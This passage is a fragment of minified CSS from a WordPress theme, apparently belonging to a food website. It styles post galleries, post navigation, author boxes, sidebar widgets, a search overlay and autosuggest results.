100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffffff', GradientType=0);position:absolute;top:0px;left:0px;right:0px;bottom:0px;}.single-main-media{text-align:center;}.single-main-media .single-main-media-image-w{position:relative;cursor:pointer;display:none;}.single-main-media .single-main-media-image-w .image-fader{display:none !important;}.single-main-media .single-main-media-image-w.active{display:block;}.single-main-media .single-main-media-image-w.has-gallery{margin:0px 5px 10px 5px;}.single-main-media .single-main-media-image-w:hover .gif-label{opacity:0;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);}.single-main-media .single-main-media-image-w .gif-label{position:absolute;top:10px;right:10px;padding:3px 8px;border-radius:4px;background-color:#0bc3ab;color:#fff;font-size:18px;font-weight:400;z-index:3;font-family:'Yanone Kaffeesatz', sans-serif;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.single-main-media .single-main-media-image-w .gif-label .os-icon{display:inline-block;margin-right:7px;vertical-align:middle;font-size:24px;}.single-main-media .single-main-media-image-w .gif-label span{display:inline-block;vertical-align:middle;}.single-main-media img{display:block;max-width:100%;height:auto;border-radius:6px;}.single-main-media .owl-carousel{position:relative;}.single-main-media .owl-controls .owl-nav .owl-prev,.single-main-media .owl-controls .owl-nav .owl-next{background-color:#fff;padding:8px 12px;color:#000;border-radius:6px;text-align:center;transform:translateZ(0);}.single-main-media .owl-controls .owl-nav .owl-prev i,.single-main-media .owl-controls .owl-nav .owl-next i{vertical-align:middle;}.single-main-media .owl-controls .owl-nav .owl-prev{position:absolute;left:-40px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);padding-right:14px;}.single-main-media .owl-controls .owl-nav .owl-next{position:absolute;right:-40px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);padding-left:14px;}.single-post-gallery-images{margin-top:5px;}.single-post-gallery-images .single-post-gallery-images-i{margin:0px;padding:0px;}.single-post-gallery-images .single-post-gallery-images-i .gallery-image-source{position:relative;display:inline-block;margin:0px 5px;cursor:pointer;}.single-post-gallery-images .single-post-gallery-images-i .gallery-image-source img{border-radius:6px;}.single-post-gallery-images .single-post-gallery-images-i:not(.owl-carousel){height:0px;overflow:hidden;padding-bottom:23%;}.single-post-gallery-images .single-post-gallery-images-i:not(.owl-carousel) .gallery-image-source{width:25%;margin:0px;padding:0px 1%;}.single-post-navigation{border-top:1px solid rgba(0,0,0,0.1);padding:50px 0px;margin-top:40px;}.single-post-navigation:before,.single-post-navigation:after{content:" ";display:table;}.single-post-navigation:after{clear:both;}.single-post-navigation a{display:block;float:left;width:45%;margin:0px 5%;background-color:#ecf2f5;padding:20px;color:rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;border-radius:6px;}.single-post-navigation a figure{margin-bottom:15px;position:relative;}.single-post-navigation a figure .fader{position:absolute;top:0px;right:0px;bottom:0px;left:0px;background-color:rgba(0,0,0,0.3);border-radius:6px;}.single-post-navigation a figure .fader .fader-label{text-align:center;position:absolute;top:50%;left:50%;display:inline-block;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);color:#fff;font-weight:400;font-size:22px;padding:2px 8px;}.single-post-navigation a figure .fader .fader-label i{display:inline-block;}.single-post-navigation a figure .fader .fader-label span{display:block;}.single-post-navigation a figure img{display:block;max-width:100%;height:auto;border-radius:6px;}.single-post-navigation a span{display:block;}.single-post-navigation a:hover .fader{background-color:rgba(0,0,0,0.5);}.single-post-navigation a:first-child{margin-left:0px;}.single-post-navigation a:last-child{margin-right:0px;}.single-post-about-author{padding:40px;background-color:#faf5f1;border-radius:6px;}.single-post-about-author:before,.single-post-about-author:after{content:" ";display:table;}.single-post-about-author:after{clear:both;}.single-post-about-author .author-avatar-w{float:left;width:20%;}.single-post-about-author .author-avatar-w img{max-width:100%;height:auto;border-radius:50px;}.single-post-about-author .author-details{float:left;width:80%;padding-left:30px;}.single-post-about-author .author-details .author-name{margin-top:0px;margin-bottom:5px;padding-bottom:0px;}.single-post-about-author .author-details .author-name a{color:rgba(0,0,0,0.9);}.single-post-about-author .author-details p{margin:0px 0px 10px;font-size:14px;}.single-post-about-author .author-details .author-social-links{border-top:1px solid rgba(0,0,0,0.05);padding-top:5px;}.single-post-about-author .author-details .author-social-links a{display:inline-block;color:rgba(0,0,0,0.4);margin-right:5px;font-size:24px;}.single-post-about-author .author-details .author-social-links a:hover{color:#000;}.single-sharing-box{background-color:#fff;border-radius:0px 8px 8px 0px;padding:15px 10px 10px 10px;position:absolute;right:-112px;top:0px;text-align:center;font-size:16px;line-height:1.4;}.single-sharing-box .os-icon{font-size:30px;vertical-align:middle;}.single-sharing-box img{height:26.5px;display:inline-block;width:auto;vertical-align:middle;}.single-sharing-box a{display:block;margin-bottom:15px;color:#111;}.single-sharing-box span{text-transform:uppercase;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:16px;display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px dashed #efe0d4;}.single-sharing-box .split-share{background-color:#faf5f1;border-radius:6px;border:1px solid #dfc6b2;padding:5px 10px;margin-bottom:20px;}.single-sharing-box .split-share .os-icon{font-size:20px;}.single-sharing-box .split-share a{margin:15px 0px;}.floating-prev-post,.floating-next-post{display:none;background-color:#fff;position:fixed;z-index:9998;border-radius:6px;padding:15px;width:200px;top:50%;opacity:0.7;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;text-align:center;}.floating-prev-post span,.floating-next-post span{height:57.14285716px;overflow:hidden;display:block;}.floating-prev-post:hover,.floating-next-post:hover{opacity:1;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);}.floating-prev-post a,.floating-next-post a{color:#111;}.floating-prev-post figure,.floating-next-post figure{position:relative;margin-bottom:10px;}.floating-prev-post figure .fader,.floating-next-post figure .fader{position:absolute;top:0px;right:0px;bottom:0px;left:0px;background-color:rgba(0,0,0,0.3);border-radius:6px;}.floating-prev-post figure .fader .fader-label,.floating-next-post figure .fader .fader-label{text-align:center;position:absolute;top:50%;left:50%;display:inline-block;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);color:#fff;font-weight:400;font-size:16px;padding:2px 8px;}.floating-prev-post figure .fader .fader-label i,.floating-next-post figure .fader .fader-label i{display:inline-block;}.floating-prev-post figure .fader .fader-label span,.floating-next-post figure .fader .fader-label span{display:block;}.floating-prev-post img,.floating-next-post img{max-width:100%;height:auto;}.floating-prev-post{left:-50px;}.floating-prev-post:hover{-webkit-transform:translate(60px,-50%);-moz-transform:translate(60px,-50%);-ms-transform:translate(60px,-50%);-o-transform:translate(60px,-50%);}.floating-next-post{right:-50px;}.floating-next-post:hover{-webkit-transform:translate(-60px,-50%);-moz-transform:translate(-60px,-50%);-ms-transform:translate(-60px,-50%);-o-transform:translate(-60px,-50%);}.widget .textwidget iframe{max-width:100%;}.widget .shortcode-categories-icons table{width:100%;text-align:center;margin-top:30px;}.widget .shortcode-categories-icons table tr td{width:50%;padding:25px 0px 25px 0px;border-right:1px dashed rgba(0,0,0,0.1);border-bottom:1px dashed rgba(0,0,0,0.1);}.widget .shortcode-categories-icons table tr td:last-child{border-right:none;}.widget .shortcode-categories-icons table tr:last-child td{border-bottom:none;}.widget .shortcode-categories-icons a{color:rgba(0,0,0,0.9);}.widget .shortcode-categories-icons h3{margin-top:10px;margin-bottom:0px;}.widget .shortcode-categories-icons img{width:48px;height:auto;}.widget.with-ribbon .shortcode-categories-icons table{margin-top:-30px;}.widget.widget_mc4wp_widget,.widget.widget_mc4wp_form_widget{text-align:center;margin-bottom:40px;}.widget.widget_mc4wp_widget label,.widget.widget_mc4wp_form_widget label{color:rgba(0,0,0,0.6);font-size:12px;margin-bottom:15px;display:block;}.widget.widget_mc4wp_widget #mc4wp_email,.widget.widget_mc4wp_widget input[type="email"],.widget.widget_mc4wp_widget input[type="text"],.widget.widget_mc4wp_form_widget #mc4wp_email,.widget.widget_mc4wp_form_widget input[type="email"],.widget.widget_mc4wp_form_widget input[type="text"]{background-color:#f2f5f5;border:1px solid #d5dfdf;-webkit-box-shadow:inset 1px 1px 2px 0px rgba(0,0,0,0.1);box-shadow:inset 1px 1px 2px 0px rgba(0,0,0,0.1);font-size:14px;padding:15px 10px;border-radius:4px;display:block;width:100%;text-align:center;}.widget.widget_mc4wp_widget input[type="submit"],.widget.widget_mc4wp_form_widget input[type="submit"]{background-color:#eaf0f3;color:#40494f;padding:5px 15px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:19px;border-radius:3px;-webkit-box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1);box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1);border:1px solid #828f98;border-bottom-color:#5d6971;display:none;}.widget.widget_mc4wp_widget .mc4wp-alert,.widget.widget_mc4wp_form_widget .mc4wp-alert{font-size:14px;padding:10px;margin-top:10px;border-radius:4px;}.widget.widget_mc4wp_widget .mc4wp-alert.mc4wp-success,.widget.widget_mc4wp_form_widget .mc4wp-alert.mc4wp-success{background-color:#d8ecc6;color:#414a39;border:1px solid #b9c9ab;}.widget.widget_mc4wp_widget p,.widget.widget_mc4wp_form_widget p{margin-bottom:0px;}.widget.widget_calendar .details-heading:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f133";font-size:20px;margin-right:15px;}.widget.widget_calendar caption{text-transform:uppercase;font-size:15px;margin-bottom:5px;}.widget.widget_calendar table{width:100%;font-size:15px;}.widget.widget_calendar th{text-align:right;padding:5px;border:none;text-align:center;border:1px solid rgba(0,0,0,0.05);}.widget.widget_calendar tfoot td{padding-top:10px;}.widget.widget_calendar tbody td{text-align:right;padding:5px;border:1px solid rgba(0,0,0,0.05);}.widget.widget_categories ul,.widget.widget_pages ul,.widget.widget_meta ul,.widget.widget_recent_entries ul,.widget.widget_nav_menu ul,.widget.widget_archive ul,.widget.widget_recent_comments ul{list-style:none;}.widget.widget_categories ul li,.widget.widget_pages ul li,.widget.widget_meta ul li,.widget.widget_recent_entries ul li,.widget.widget_nav_menu ul li,.widget.widget_archive ul li,.widget.widget_recent_comments ul li{border-bottom:1px solid rgba(0,0,0,0.05);padding:8px;margin-bottom:3px;font-size:14px;color:rgba(77,77,77,0.8);}.widget.widget_categories ul li a,.widget.widget_pages ul li a,.widget.widget_meta ul li a,.widget.widget_recent_entries ul li a,.widget.widget_nav_menu ul li a,.widget.widget_archive ul li a,.widget.widget_recent_comments ul li a{font-size:16px;color:rgba(0,0,0,0.8);border-bottom:1px solid rgba(0,0,0,0.8);padding-bottom:2px;display:inline-block;}.widget.widget_categories ul li:last-child,.widget.widget_pages ul li:last-child,.widget.widget_meta ul li:last-child,.widget.widget_recent_entries ul li:last-child,.widget.widget_nav_menu ul li:last-child,.widget.widget_archive ul li:last-child,.widget.widget_recent_comments ul li:last-child{border-bottom:none;}.widget.widget_nav_menu li ul{padding:0px;padding-left:20px;padding-top:20px;padding-bottom:10px;list-style-type:square;}.widget.widget_nav_menu li ul li{padding:0px;}.widget.widget_recent_comments{text-align:left;font-size:14px;}.widget.widget_recent_comments ul li a,.widget.widget_recent_comments ul li{font-size:14px;}.widget.widget_recent_comments .comment-author-link{display:block;margin-bottom:5px;font-size:20px;text-transform:uppercase;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;}.widget.widget_recent_comments .comment-author-link a{font-size:20px;}.widget.widget_categories .screen-reader-text,.widget.widget_archive .screen-reader-text{display:none;font-size:12px;margin-bottom:5px;text-align:center;}.widget.widget_categories select,.widget.widget_archive select{display:block;width:100%;padding:5px;}.widget.widget_rss .screen-reader-text{display:none;}.widget.widget_rss .details-heading .rsswidget img{display:none;}.widget.widget_rss .details-heading .rsswidget{margin-left:-3px;}.widget.widget_rss .details-heading:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f143";font-size:20px;margin-right:15px;}.widget.widget_rss .rssSummary{font-size:14px;}.widget.widget_rss cite{display:block;text-align:right;font-size:12px;text-transform:uppercase;margin-top:5px;}.widget.widget_rss .rss-date{font-size:12px;text-transform:uppercase;display:block;border-bottom:1px dotted rgba(0,0,0,0.1);border-top:1px dotted rgba(0,0,0,0.1);padding:5px 0px;margin:5px 0px;}.widget.widget_rss li{list-style:none;margin-bottom:20px;}.widget.widget_text img{max-width:100%;height:auto;margin-bottom:10px;margin-top:10px;}.widget.widget_text .details-heading:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f1ea";font-size:20px;margin-right:15px;}.widget.widget_text select{max-width:100%;}.widget.widget_search label{display:block;}.widget.widget_search .search-field{border:none;padding:15px;font-size:19px;line-height:1.2;height:50px;border-radius:4px;width:100%;display:block;-webkit-box-shadow:0px 1px 2px 0px rgba(0,0,0,0.15);box-shadow:0px 1px 2px 0px rgba(0,0,0,0.15);}.widget.widget_search .screen-reader-text{display:none;}.widget.widget_search .details-heading:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f002";font-size:20px;margin-right:15px;}.widget.widget_search .search-submit{display:none;}.widget.widget_tag_cloud .tagcloud{text-align:center;}.widget.widget_tag_cloud .tagcloud a{display:inline-block;margin-right:2px;margin-bottom:5px;padding:2px 7px 1px;border:1px solid rgba(51,51,51,0.8);border-radius:4px;font-size:12px !important;color:rgba(0,0,0,0.8);}.widget.widget_tag_cloud .tagcloud a:hover{text-decoration:none;}.widget.widget_widget_tptn_pop ul,.widget.tptn_posts_list_widget ul{list-style:none;margin:0px;padding:0px;}.widget.widget_widget_tptn_pop ul li,.widget.tptn_posts_list_widget ul li{border-bottom:1px solid rgba(0,0,0,0.05);padding:5px 8px;margin-bottom:3px;}.widget.widget_widget_tptn_pop ul li:before,.widget.widget_widget_tptn_pop ul li:after,.widget.tptn_posts_list_widget ul li:before,.widget.tptn_posts_list_widget ul li:after{content:" ";display:table;}.widget.widget_widget_tptn_pop ul li:after,.widget.tptn_posts_list_widget ul li:after{clear:both;}.widget.widget_widget_tptn_pop ul li > a,.widget.tptn_posts_list_widget ul li > a{display:block;float:left;width:30%;}.widget.widget_widget_tptn_pop ul li > a img,.widget.tptn_posts_list_widget ul li > a img{max-width:100%;width:100%;height:auto;border-radius:6px;}.widget.widget_widget_tptn_pop ul li .tptn_after_thumb,.widget.tptn_posts_list_widget ul li .tptn_after_thumb{padding-left:15px;display:block;width:70%;float:left;}.widget.widget_widget_tptn_pop ul li .tptn_after_thumb a,.widget.tptn_posts_list_widget ul li .tptn_after_thumb a{font-size:14px;color:rgba(0,0,0,0.8);display:block;}.widget .shortcode-social-links{list-style:none;margin:0px;padding:0px;text-align:center;}.widget .shortcode-social-links li{line-height:1;display:inline-block;margin:0px 2px 5px 2px;}.widget .shortcode-social-links li a{font-size:42px;}.single-panel-details .widget{padding-bottom:40px;}.archive-sidebar .widget,.page-sidebar .widget{margin-top:40px;border-bottom:1px dashed rgba(0,0,0,0.1);padding-bottom:20px;}.archive-sidebar .widget:first-child,.page-sidebar .widget:first-child{margin-top:0px;}.archive-sidebar .widget .widget-title,.page-sidebar .widget .widget-title{text-transform:uppercase;text-align:center;margin-bottom:30px;}.archive-sidebar .widget .widget-title span,.page-sidebar .widget .widget-title span{display:inline-block;padding:5px 0px;border-bottom:2px solid rgba(0,0,0,0.9);}.archive-sidebar .widget .widget-title a,.page-sidebar .widget .widget-title a{color:rgba(0,0,0,0.9);}.archive-sidebar .widget:last-child,.page-sidebar .widget:last-child{border-bottom:none;}.archive-sidebar .widget.widget_categories ul li:last-child,.page-sidebar .widget.widget_categories ul li:last-child{border-bottom:none;}.archive-sidebar .widget .shortcode-about-author,.page-sidebar .widget .shortcode-about-author{text-align:center;}.archive-sidebar .widget .shortcode-about-author .saa-avatar,.page-sidebar .widget .shortcode-about-author .saa-avatar{margin-bottom:20px;}.archive-sidebar .widget .shortcode-about-author .saa-avatar img,.page-sidebar .widget .shortcode-about-author .saa-avatar img{max-width:100%;height:auto;}.archive-sidebar .widget .shortcode-about-author .saa-content,.page-sidebar .widget .shortcode-about-author .saa-content{font-style:italic;}.archive-sidebar .widget.widget_widget_tptn_pop .tptn_after_thumb,.archive-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb,.page-sidebar .widget.widget_widget_tptn_pop .tptn_after_thumb,.page-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb{padding-top:5px;}.archive-sidebar .widget.widget_widget_tptn_pop .tptn_after_thumb .tptn_link,.archive-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_link,.page-sidebar .widget.widget_widget_tptn_pop .tptn_after_thumb .tptn_link,.page-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_link{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;}.archive-sidebar .widget.widget_widget_tptn_pop .tptn_after_thumb .tptn_excerpt,.archive-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_excerpt,.page-sidebar .widget.widget_widget_tptn_pop .tptn_after_thumb .tptn_excerpt,.page-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_excerpt{font-size:12px;margin-top:5px;padding-top:8px;border-top:1px dashed rgba(0,0,0,0.1);display:block;}.archive-sidebar .widget.widget_widget_tptn_pop ul li,.archive-sidebar .widget.tptn_posts_list_widget ul li,.page-sidebar .widget.widget_widget_tptn_pop ul li,.page-sidebar .widget.tptn_posts_list_widget ul li{padding:0px 0px 10px 0px;margin:0px 0px 10px 0px;}.archive-sidebar .widget.widget_widget_tptn_pop ul li:last-child,.archive-sidebar .widget.tptn_posts_list_widget ul li:last-child,.page-sidebar .widget.widget_widget_tptn_pop ul li:last-child,.page-sidebar .widget.tptn_posts_list_widget ul li:last-child{border-bottom:none;padding-bottom:0px;}.archive-sidebar .widget.widget_mc4wp_widget,.archive-sidebar .widget.widget_mc4wp_form_widget,.page-sidebar .widget.widget_mc4wp_widget,.page-sidebar .widget.widget_mc4wp_form_widget{padding:20px 30px;border-radius:6px;-webkit-box-shadow:0px 0px 4px 0px rgba(0,0,0,0.1);box-shadow:0px 0px 4px 0px rgba(0,0,0,0.1);background-color:#fff;border-bottom:none;}.archive-sidebar .widget.widget_mc4wp_widget .widget-title,.archive-sidebar .widget.widget_mc4wp_form_widget .widget-title,.page-sidebar .widget.widget_mc4wp_widget .widget-title,.page-sidebar .widget.widget_mc4wp_form_widget .widget-title{margin-top:0px;padding-bottom:15px;margin-bottom:15px;border-bottom:1px dashed rgba(0,0,0,0.2);}.archive-sidebar .widget.widget_mc4wp_widget .widget-title span,.archive-sidebar .widget.widget_mc4wp_form_widget .widget-title span,.page-sidebar .widget.widget_mc4wp_widget .widget-title span,.page-sidebar .widget.widget_mc4wp_form_widget .widget-title span{padding:0px;border-bottom:none;}.archive-sidebar .widget.with-ribbon .widget-title,.archive-sidebar .header-ribbon,.page-sidebar .widget.with-ribbon .widget-title,.page-sidebar .header-ribbon{background-image:url('https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/img/ribbon-dark.png');background-size:contain;background-repeat:no-repeat;background-position:top center;text-transform:uppercase;text-align:center;height:90px;padding-top:7px;}.archive-sidebar .widget.with-ribbon .widget-title span,.archive-sidebar .header-ribbon span,.page-sidebar .widget.with-ribbon .widget-title span,.page-sidebar .header-ribbon span{border-bottom:none;padding:0px;}.archive-sidebar.color-scheme-dark,.page-sidebar.color-scheme-dark{color:rgba(255,255,255,0.7);}.archive-sidebar.color-scheme-dark .widget,.page-sidebar.color-scheme-dark .widget{border-bottom-color:rgba(255,255,255,0.2);}.archive-sidebar.color-scheme-dark .widget-title,.page-sidebar.color-scheme-dark .widget-title{color:rgba(255,255,255,0.8);}.archive-sidebar.color-scheme-dark .widget-title span,.page-sidebar.color-scheme-dark .widget-title span{border-bottom:2px solid rgba(255,255,255,0.7);}.archive-sidebar.color-scheme-dark .widget-title a,.page-sidebar.color-scheme-dark .widget-title a{color:rgba(255,255,255,0.7);}.archive-sidebar.color-scheme-dark .widget.with-ribbon .widget-title,.archive-sidebar.color-scheme-dark .header-ribbon,.page-sidebar.color-scheme-dark .widget.with-ribbon .widget-title,.page-sidebar.color-scheme-dark .header-ribbon{color:rgba(255,255,255,0.8);background-image:url('https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/img/ribbon-light.png');}.archive-sidebar.color-scheme-dark .widget.widget_widget_tptn_pop ul li,.archive-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li,.page-sidebar.color-scheme-dark .widget.widget_widget_tptn_pop ul li,.page-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li{border-bottom:1px solid rgba(255,255,255,0.1);}.archive-sidebar.color-scheme-dark .widget.widget_widget_tptn_pop ul li .tptn_after_thumb a,.archive-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb a,.page-sidebar.color-scheme-dark .widget.widget_widget_tptn_pop ul li .tptn_after_thumb a,.page-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb a{color:rgba(255,255,255,0.8);}.archive-sidebar.color-scheme-dark .widget.widget_widget_tptn_pop ul li .tptn_after_thumb .tptn_excerpt,.archive-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb .tptn_excerpt,.page-sidebar.color-scheme-dark .widget.widget_widget_tptn_pop ul li .tptn_after_thumb .tptn_excerpt,.page-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb .tptn_excerpt{border-top-color:rgba(255,255,255,0.3);}.archive-sidebar.color-scheme-dark .shortcode-categories-icons table tr td,.page-sidebar.color-scheme-dark .shortcode-categories-icons table tr td{border-right:1px dashed rgba(255,255,255,0.1);border-bottom:1px dashed rgba(255,255,255,0.1);}.archive-sidebar.color-scheme-dark .shortcode-categories-icons table tr td:last-child,.page-sidebar.color-scheme-dark .shortcode-categories-icons table tr td:last-child{border-right:none;}.archive-sidebar.color-scheme-dark .shortcode-categories-icons table tr:last-child td,.page-sidebar.color-scheme-dark .shortcode-categories-icons table tr:last-child td{border-bottom:none;}.archive-sidebar.color-scheme-dark .shortcode-categories-icons a,.page-sidebar.color-scheme-dark .shortcode-categories-icons a{color:rgba(255,255,255,0.8);}.archive-sidebar.color-scheme-dark .widget.widget_tag_cloud .tagcloud a,.page-sidebar.color-scheme-dark .widget.widget_tag_cloud .tagcloud a{border-color:rgba(255,255,255,0.5);color:rgba(255,255,255,0.8);}.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget{-webkit-box-shadow:0px 0px 4px 0px rgba(0,0,0,0.1);box-shadow:0px 0px 4px 0px rgba(0,0,0,0.1);background-color:rgba(0,0,0,0.2);}.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget .widget-title,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget .widget-title,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget .widget-title,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget .widget-title{border-bottom:1px dashed rgba(255,255,255,0.2);}.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget label,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget label,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget label,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget label{color:rgba(255,255,255,0.7);}.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget #mc4wp_email,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="email"],.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="text"],.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget #mc4wp_email,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="email"],.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="text"],.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget #mc4wp_email,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="email"],.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="text"],.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget #mc4wp_email,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="email"],.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="text"]{background-color:rgba(0,0,0,0.2);border:rgba(0,0,0,0.3);-webkit-box-shadow:1px 1px 2px 0px rgba(0,0,0,0.1);box-shadow:1px 1px 2px 0px rgba(0,0,0,0.1);}.pre-footer .widget{background-color:#fff;float:left;border-radius:6px;}.pre-footer .widget .widget-title{border-bottom:1px dashed rgba(0,0,0,0.1);padding-bottom:15px;margin-bottom:15px;margin-top:0px;text-align:center;}.pre-footer .widget .shortcode-categories-icons table{margin-top:0px;}.pre-footer.widgets-count-2 .widget{width:47.5%;padding:40px;margin-right:5%;}.pre-footer.widgets-count-2 .widget:last-child{margin-right:0px;}.pre-footer.widgets-count-3 .widget{width:30%;padding:30px;margin-right:5%;}.pre-footer.widgets-count-3 .widget:last-child{margin-right:0px;}.pre-footer.widgets-count-4 .widget{width:22%;padding:20px;margin-right:4%;}.pre-footer.widgets-count-4 .widget:last-child{margin-right:0px;}.pre-footer.widgets-count-4 .widget{width:22%;padding:20px;margin-right:4%;margin-bottom:4%;}.pre-footer.widgets-count-4 .widget:last-child,.pre-footer.widgets-count-4 .widget:nth-child(4n){margin-right:0px;}.pre-footer.widgets-count-4 .widget:nth-child(4n + 5){clear:left;}.tooltip-trigger{position:relative;cursor:pointer;display:inline-block;}.tooltip-box{position:absolute;top:-40px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);border-radius:4px;text-transform:uppercase;background-color:rgba(44,171,161,0.8);color:#fff;padding:5px 10px;font-size:16px;}.tooltip-box .tooltip-box-header{white-space:nowrap;}.big-meta-box .tooltip-box{top:-40px;background-color:rgba(44,171,161,0.9);font-size:22px;padding:5px 20px;text-transform:none;z-index:9;}.main-search-form-overlay{position:fixed;display:none;top:0px;right:0px;bottom:0px;left:0px;z-index:9998;background-color:rgba(0,0,0,0.2);}.main-search-form{background-color:#fff;-webkit-box-shadow:0px 0px 100px 5px rgba(0,0,0,0.7);box-shadow:0px 0px 100px 5px rgba(0,0,0,0.7);border-radius:6px;position:fixed;left:50%;top:-400px;z-index:9999;-webkit-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);border:2px solid rgba(0,0,0,0.9);overflow:auto;width:550px;}.main-search-form form .search-field-w:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f002";position:absolute;top:25px;left:25px;font-size:32px;color:rgba(0,0,0,0.2);}.main-search-form form.search-loading .search-field-w:before{content:"\f110";-webkit-transition:all 1s ease;transition:all 1s ease;-webkit-animation:spinningAnimation 0.8s linear infinite;animation:spinningAnimation 0.8s linear infinite;}.main-search-form form .search-field{padding:20px;padding-left:85px;font-size:30px;border:none;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;background-color:transparent;outline:none;display:block;position:relative;}.main-search-form form .search-field:focus{outline:none;}.main-search-form form .search-submit{position:absolute;top:10px;right:10px;background-color:#000;color:#fff;padding:15px 30px;border:none;font-size:24px;text-transform:uppercase;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;border-radius:6px;}.autosuggest-results .no-results-augosuggest{padding:20px;color:rgba(0,0,0,0.6);margin:0px;}.autosuggest-results .autosuggest-items{max-height:300px;overflow-y:scroll;padding:10px 0px;}.autosuggest-results .autosuggest-items-shadow{height:1px;background-color:#111;-webkit-box-shadow:0px 2px 4px 0px rgba(0,0,0,0.5);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.5);position:fixed;top:81px;left:0px;right:0px;}.autosuggest-results .autosuggest-item{padding:5px 10px;border-bottom:1px solid #eee;display:table;table-layout:fixed;width:100%;}.autosuggest-results .autosuggest-item .autosuggest-item-title{margin:0px;padding:20px;display:table-cell;vertical-align:middle;}.autosuggest-results .autosuggest-item .autosuggest-item-media-w{width:80px;display:table-cell;vertical-align:middle;}.autosuggest-results .autosuggest-item .autosuggest-item-media-thumbnail{height:80px;width:100%;border-radius:6px;position:relative;display:block;}.autosuggest-results .autosuggest-item:hover{background-color:#eee;}.autosuggest-results .autosuggest-item:hover 